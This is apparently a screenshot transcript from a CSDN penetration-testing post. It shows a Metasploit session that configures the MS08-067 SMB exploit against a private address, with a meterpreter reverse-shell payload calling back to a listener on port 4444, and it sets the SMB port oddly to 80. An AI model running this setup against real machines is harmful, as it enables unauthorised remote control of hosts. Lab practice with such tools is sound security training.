 msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.1.10
rhosts => 192.168.1.10
msf6 exploit(windows/smb/ms08_067_netapi) > set rport 80
rport => 80
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.1.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.27.106.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
CSDN @小鸣同学SEC